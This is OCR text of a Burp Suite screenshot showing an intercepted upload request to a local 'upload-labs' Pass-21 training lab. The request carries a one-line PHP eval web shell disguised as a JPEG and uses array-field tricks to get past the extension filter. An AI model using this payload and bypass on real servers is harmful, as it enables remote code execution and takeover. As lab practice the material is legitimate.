 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to wuya
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://localhost:7298 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-21/index.php HTTP/1.1
2 Host: localhost:7298
3 Content-Length: 510
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:7298
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQPpPDOhB18DFhRCo
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:7298/upload-labs/Pass-21/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryQPpPDOhB18DFhRCo
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php
27 header("Content-type:text/html;charset=gb1232");
28 echo "<pre>";
29 @eval($_POST['wuya']);
30 ?>
31 ------WebKitFormBoundaryQPpPDOhB18DFhRCo
32 Content-Disposition: form-data; name="save_name[0]"
33
34 shell.php
35 ------WebKitFormBoundaryQPpPDOhB18DFhRCo
36 Content-Disposition: form-data; name="submit[2]"
37
38 jpg
39 ------WebKitFormBoundaryQPpPDOhB18DFhRCo--
40